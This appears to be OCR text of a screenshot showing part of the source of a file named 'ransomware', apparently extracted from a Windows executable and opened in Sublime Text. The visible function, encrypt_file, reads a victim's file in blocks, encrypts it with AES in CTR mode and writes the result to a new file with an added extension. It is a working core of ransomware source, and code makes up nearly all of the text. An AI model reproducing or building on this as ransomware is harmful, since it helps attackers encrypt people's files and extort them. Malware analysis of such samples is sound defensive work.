 C:\Tools\aisoudfwemidf.exe_extracted\ransomware • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ransomware
46 def encrypt_file(extension, filename, key, counter_start, blocksize = 32):
47
48 ctr = Counter.new(128, initial_value=counter_start)
49 crypto = AES.new(key, AES.MODE_CTR, counter = ctr).encrypt
50 f = open(filename, 'rb')
51 encrypted_file = open(filename + extension, 'wb')
52 plaintext = f.read(blocksize)
53 while plaintext:
54 ciphertext = crypto(plaintext)
55 if len(plaintext) != len(ciphertext):
56 raise ValueError('''Ciphertext ({}) is not of the same length
57 of the Plaintext ({}).
58 Not a stream Cipher.'''.format(len(ciphertext), len(plaintext)))
59 encrypted_file.write(ciphertext)
60 plaintext = f.read(blocksize)
61 f.close()
62 encrypted_file.close()
63
3 characters selected Spaces: 4 Python